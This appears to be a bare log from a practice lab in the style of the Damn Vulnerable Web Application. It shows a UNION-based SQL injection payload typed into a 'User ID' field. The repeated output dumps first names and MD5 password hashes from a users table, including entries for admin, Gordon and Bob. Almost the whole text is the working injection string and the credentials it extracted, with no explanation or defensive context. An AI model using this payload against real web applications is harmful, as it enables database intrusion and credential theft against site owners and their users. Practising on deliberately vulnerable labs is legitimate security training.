 User ID: 1' UNION SELECT Submit
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: admin
Surname: admin
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: admin
Surname: 202cb962ac59075b964b07152d234b70
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99